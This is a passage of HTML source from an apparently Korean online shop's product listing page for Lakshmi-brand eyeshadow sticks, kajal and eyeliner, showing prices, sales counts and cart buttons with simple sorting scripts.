		} else if(ref2 == 0){
			ref.style.borderColor = '#FFFFFF';
		}
	}
}
-->
</script>

<table width='708' border=0 cellpadding=4 cellspacing=1><tr><tr><td colspan=2 height=1 width=100% bgcolor='#DDDDDD'></td></tr><td width=150 height=25 align=left bgcolor=#efefef><img src='../imgs/sub_main_icon.gif'>&nbsp;<font color=#636163 style='font:9pt;font-family:돋움'><b>락쉬미</b></font></td><td bgcolor=#f7f7f7 width=530><table border='0' cellpadding='2' cellspacing='0' width='100%'><tr><tr><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20120711053406&m_code=M20120711053539'><strong><font color='#636163'>아이케어</font></strong></a></td><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20120711053406&m_code=M20120711053612'><strong><font color='#636163'>립케어</font></strong></a></td><td width='33%' align='left'><img src='/webftp/point.jpg' align='absmiddle'> <a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20120711053406&m_code=M20120711053646'><strong><font color='#636163'>향수</font></strong></a></td></tr></table></td></tr><tr><td colspan=2 height=1 width=100% bgcolor='#DDDDDD'></td></tr></table>









<script language="javascript">
<!--
function change_research(restr,odrq) {
	location.href = "step0.php?b_code=" + "B20081217043950" + "&c_code=" + "C20120711053406" + "&m_code=" + "" + "&research_b=" + restr + "&orderby_bq=" + odrq;
}

function change_list(restr) {
	location.href = "step0.php?b_code=" + "B20081217043950" + "&c_code=" + "C20120711053406" + "&m_code=" + "" + "&research_b=" + "" + "&orderby_bq=" + restr;
}
//-->
</script>










<table width='708' border='0' cellpadding='0' cellspacing='0'>
<form name='research'>
	<tr height=30>
			<td> &nbsp; ::: 총 상품수 :
		28 개 상품이 준비 되어 있습니다.
		</td>
			<td align='right' style='padding:3'>

			<a href="javascript:change_research('sell_cnt','desc')"><font color='gray'><img src='/imgs/sort_image_sell.gif' align="absmiddle" border="0"></font></a>
	

			<a href="javascript:change_research('par_cnt','desc')"><font color='gray'><img src='/imgs/sort_image_par.gif' align="absmiddle" border="0"></font></a>
	

					<a href="javascript:change_research('sale_cost','desc')"><font color='gray'><img src='/imgs/sort_image_price.gif' align="absmiddle" border="0"></font></a>
		
					<a href="javascript:change_research('goods_name','asc')"><font color='gray'><img src='/imgs/sort_image_name.gif' align="absmiddle" border="0"></font></a>
		

					<a href="javascript:change_research('companyofgoods','asc')"><font color='gray'><img src='/imgs/sort_image_menufacture.gif' align="absmiddle" border="0"></font></a>
		








		</td>
	</form>
	</tr>
</table>


<table class='productList' width=706><tr><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14864'">
	<img src="/goods/images/BG 50642_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14864">[품절]락쉬미<br>아이쉐도우 스틱<br>골드<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14864#good4'>구매후기</a>(0) &nbsp; 판매량(17)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14864','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14864" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14864" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14857'">
	<img src="/goods/images/BG 50633_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14857">락쉬미<br>아이쉐도우 스틱<br>펄 화이트<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14857#good4'>구매후기</a>(1) &nbsp; 판매량(16)<br>
			최근 1달 조회수(30)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14857','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14857" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14857" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14859'">
	<img src="/goods/images/BG 50636_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14859">락쉬미<br>아이쉐도우 스틱<br>토우프<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14859#good4'>구매후기</a>(1) &nbsp; 판매량(7)<br>
			최근 1달 조회수(28)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14859','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14859" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14859" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14853'">
	<img src="/goods/images/BG 50627_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14853">락쉬미<br>아이쉐도우 스틱<br>브론즈<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14853#good4'>구매후기</a>(0) &nbsp; 판매량(7)<br>
			최근 1달 조회수(24)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14853','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14853" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14853" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14854'">
	<img src="/goods/images/BG 50628_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14854">[품절]락쉬미<br>아이쉐도우 스틱<br>다크 브라운<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14854#good4'>구매후기</a>(0) &nbsp; 판매량(7)<br>
			최근 1달 조회수(24)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14854','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14854" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14854" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14843'">
	<img src="/goods/images/BG 50610_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14843">[품절]락쉬미<br> 카잘 스틱<br>블랙 콜드<br>1.5g</a>
	</div>
	<div class="itemPrice">
	49,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14843#good4'>구매후기</a>(0) &nbsp; 판매량(6)<br>
			최근 1달 조회수(26)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14843','49800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14843" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14843" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14871'">
	<img src="/goods/images/BG 50653_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14871">락쉬미<br>아이쉐도우 스틱<br>펄 화이트<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14871#good4'>구매후기</a>(0) &nbsp; 판매량(5)<br>
			최근 1달 조회수(23)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14871','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14871" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14871" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14856'">
	<img src="/goods/images/BG 50632_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14856">락쉬미<br>아이쉐도우 스틱<br>실버 그레이<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14856#good4'>구매후기</a>(0) &nbsp; 판매량(3)<br>
			최근 1달 조회수(22)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14856','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14856" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14856" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14863'">
	<img src="/goods/images/BG 50641_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14863">락쉬미<br>아이쉐도우 스틱<br>토우프<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14863#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(22)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14863','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14863" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14863" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14858'">
	<img src="/goods/images/BG 50634_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14858">락쉬미<br>아이쉐도우 스틱<br>바이올렛<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14858#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(26)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14858','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14858" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14858" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14868'">
	<img src="/goods/images/BG 50647_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14868">락쉬미<br>아이쉐도우 스틱<br>아이스 블루<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14868#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(22)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14868','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14868" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14868" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14847'">
	<img src="/goods/images/BG 50621_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14847">[품절]락쉬미<br>아이쉐도우 스틱<br>모스 그린<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14847#good4'>구매후기</a>(1) &nbsp; 판매량(2)<br>
			최근 1달 조회수(24)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14847','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14847" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14847" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=22670'">
	<img src="/goods/images/BG50649_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=22670">락쉬미<br> 아이라이너<br> 딥블랙<br> 209. 2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=22670#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','22670','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="22670" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="22670" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14844'">
	<img src="/goods/images/BG 50611_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14844">락쉬미<br>아이쉐도우 스틱<br>블랙 센서티브<br>1.5g</a>
	</div>
	<div class="itemPrice">
	49,800원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14844#good4'>구매후기</a>(0) &nbsp; 판매량(2)<br>
			최근 1달 조회수(22)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14844','49800');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14844" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14844" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14873'">
	<img src="/goods/images/BG 50655_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14873">락쉬미<br>아이쉐도우 스틱<br>펄 아쿠아<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14873#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(27)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14873','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14873" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14873" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14875'">
	<img src="/goods/images/BG 50659_130.jpg">
	
	</div>
	<div class="itemName">
	<a href="/shop/step1.php?number=14875">락쉬미<br>아이쉐도우 스틱<br>펄 아쿠아<br>(쿨링성분 함유)<br>2g</a>
	</div>
	<div class="itemPrice">
	52,900원
	
		</div>
		<div class="itemRefInfo">
			<a href='/shop/step1.php?number=14875#good4'>구매후기</a>(0) &nbsp; 판매량(1)<br>
			최근 1달 조회수(19)
			<!--좋아요(0) / 싫어요(0)-->
		</div>
		<div class="putCart"><input type="image" src="/renewal/2015/imgs/put_cart_btn.gif" onclick="efiAddCart('N','14875','52900');" onfocus="this.blur()">		</div>
			<!--div class="likeBtnGroup">
			<input type="image" data-good_number="14875" class="goodLikeBtn" src="/renewal/2015/imgs/like_btn.gif" onfocus="this.blur()">
			<input type="image" data-good_number="14875" class="goodUnLikeBtn" src="/renewal/2015/imgs/unlike_btn.gif" onfocus="this.blur()">
			</div-->
			<div class="itemAddInfo">
			<div>
			<img src="/renewal/2015/imgs/item_type_01_off.gif" title='베이비&키즈'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_02_on.gif" title='유기농 화장품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_03_off.gif" title='유기농 생활용품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_04_off.gif" title='기능성 제품'>&nbsp;&nbsp;&nbsp;
			<img src="/renewal/2015/imgs/item_type_05_off.gif" title='주방용품'>
			</div>
			</div>
			</td><td class="blank"></td></tr><tr style='border-top: 1px solid #000000;'><td valign="top" style='padding-top:20px;padding-bottom:20px;'>
	<div class="itemPhoto" onclick="location.href='/shop/step1.php?number=14860'">
	<img src="/goods/images/BG 50637_130.jpg">
	
	</div>
	<div class="itemName">
